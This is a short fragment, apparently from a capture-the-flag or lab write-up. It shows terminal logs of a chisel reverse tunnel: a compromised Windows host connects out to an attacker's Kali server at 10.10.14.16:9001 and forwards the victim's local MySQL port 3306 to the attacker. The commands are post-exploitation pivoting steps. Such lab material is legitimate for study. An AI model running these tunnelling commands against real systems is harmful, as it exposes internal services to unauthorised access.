 PS C:\users\public> .\chisel.exe client 10.10.14.16:9001 R:9002:127.0.0.1:3306
.\chisel.exe client 10.10.14.16:9001 R:9002:127.0.0.1:3306
2020/08/17 06:39:42 client: Connecting to ws://10.10.14.16:9001
2020/08/17 06:39:43 client: Fingerprint 7e:56:00:ae:56:f5:ac:84:18:db:38:b5:1f:c3:a4:92
2020/08/17 06:39:44 client: Connected (Latency 188.5937ms)
kali@kali:/var/www/html/windows$ cd ../linux/
kali@kali:/var/www/html/linux$ sudo ./chisel_lin server --reverse --port 9001
[sudo] password for kali:
2020/08/17 11:03:23 server: Reverse tunnelling enabled
2020/08/17 11:03:23 server: Fingerprint 7e:56:00:ae:56:f5:ac:84:18:db:38:b5:1f:c3:a4:92
2020/08/17 11:03:23 server: Listening on 0.0.0.0:9001...
2020/08/17 11:05:40 server: proxy#1:R:0.0.0.0:9002=>127.0.0.1:3306: Listening